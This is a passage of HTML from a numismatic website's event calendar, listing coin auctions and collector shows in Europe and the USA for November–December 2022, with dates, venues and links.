					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 529: Ancient, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-lancaster-cng-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2404" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">USA-Dallas, Heritage Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">15</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					15.12.2022 - 18.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction 1351: US coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-dallas-heritage-auctions-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2405" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/a-vienna-via-numismatik/">A-Vienna, Via Numismatik</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">16</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					16.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 10: Ancient, Austrian and World coins and medals
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/a-vienna-via-numismatik/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2233" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-winchester/">USA-Winchester</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">16</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					16.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 16:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/friendship-fire-co-bingo-hall/">Friendship Fire CO Bingo Hall</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Winchester Virginia Coin Show
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-winchester/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="962" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-dresden-8/">D-Dresden</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">17</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					17.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					9:00 - 14:00
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/alte-mensa-tu-dresden-duelferstr-1/">Alte Mensa TU Dresden Dülferstr. 1</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Dresdner Ansichtskarten-, Briefmarken- und Münz-Sammlerbörse
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-dresden-8/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2431" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/ch-zurich-nomos-9/">CH-Zurich, Nomos</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">18</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 26: Ancient, Medieval, Islamic and World coins
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/ch-zurich-nomos-9/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2435" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/d-munich-solidus-6/">D-Munich, Solidus</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">18</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					18.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 111: Numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/d-munich-solidus-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2434" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-10/">E-Madrid, Cayón Numismática</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">22</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					22.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				e-Auction 407: Ancient, Spanish and World coins and numismatic literature
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-10/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>					<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2465" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-oversea-parks-lyn-knight-auctions/">USA-Oversea Parks, Lyn Knight Auctions</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#a8d144;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">28</span>
					<span class="month">Dec</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					28.12.2022&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/auktionen-en/">Auctions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				Auction December 2022: World banknotes
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-oversea-parks-lyn-knight-auctions/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1669766400" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 30.11.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">30</span>
				<span class="month">Nov</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/e-madrid-cayon-numismatica-9/">E-Madrid, Cayón Numismática</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>30 Nov 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">30</span>
				<span class="month">Nov</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-lancaster-cng-8/">USA-Lancaster, CNG</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>30 Nov 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1669939200" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 02.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-bern-6/">CH-Bern</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Bern</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670025600" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 03.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/ch-bern-6/">CH-Bern</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Bern</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-gahanna-kolbe-fanning-2/">USA-Gahanna, Kolbe &#038; Fanning</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2022-12-03/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670112000" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 04.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">03</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-salem-2/">USA-Salem</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>3 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Salem</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">04</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-decatur-11/">USA-Decatur</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>4 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Decatur</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://coinsweekly.com/event/2022-12-04/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670198400" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 05.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670284800" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 06.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670371200" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 07.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-borgholzhausen-teutoburger-muenzauktion/">D-Borgholzhausen, Teutoburger Münzauktion</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>2 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/d-osnabrueck-fritz-rudolf-kuenker-14/">D-Osnabrück, Fritz Rudolf Künker</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">07</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-las-vegas-2/">USA-Las Vegas</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>7 Dec 22</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Las Vegas</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1670457600" data-parent="em-cal-events-content-812020878">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 08.12.2022			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">02</span>
				<span class="month">Dec</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
